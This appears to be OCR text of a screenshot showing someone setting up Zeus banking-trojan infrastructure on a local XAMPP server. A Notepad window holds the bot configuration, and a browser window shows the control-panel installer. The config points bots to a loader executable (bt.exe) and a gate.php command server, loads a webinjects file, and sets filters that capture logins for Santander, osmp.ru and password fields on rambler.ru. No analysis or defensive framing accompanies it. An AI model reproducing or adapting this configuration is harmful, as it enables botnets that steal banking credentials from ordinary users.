 Control Panel 1.2.10.1 Installer - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Control Panel 1.2.10.1 Installer
192.168.28.216/xampp/1/install/
Google
config - Notepad
File Edit Format View Help
;Build time:   09:48:52 16.01.2010 GMT
;Version:      1.2.7.19
entry "StaticConfig"
;botnet "btn4"
timer_config 60 1
timer_logs 1 1
timer_stats 20 1
url_config "http://192.168.28.216/xampp/1/cfg.bin"
url_compip "http://192.168.28.216/xampp/1/ip.php" 4096
encryption_key "2343242566564"
;blacklist_languages 1049
end
entry "DynamicConfig"
url_loader "http://192.168.28.216/xampp/1/bt.exe"
url_server "http://192.168.28.216/xampp/1/gate.php"
file_webinjects "webinjects.txt"
entry "AdvancedConfigs"
;"http://192.168.28.216/xampp/1/cfg1.bin"
end
entry "WebFilters"
"!*.microsoft.com/*"
"!http://*myspace.com*"
"https://www.gruposantander.es/*"
"!http://*odnoklassniki.ru/*"
"!http://vkontakte.ru/*"
"@*/login.osmp.ru/*"
"@*/atl.osmp.ru/*"
end
entry "WebDataFilters"
;"http://mail.rambler.ru/*" "passw;login"
end
entry "WebFakes"
start
xampp
zeus
XAMPP Control Panel ...
Control Panel 1.2.10....
config - Notepad
6:32 PM